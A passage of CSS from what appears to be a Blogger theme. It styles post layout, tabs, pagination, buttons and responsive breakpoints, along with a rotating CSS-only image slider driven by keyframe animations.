text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

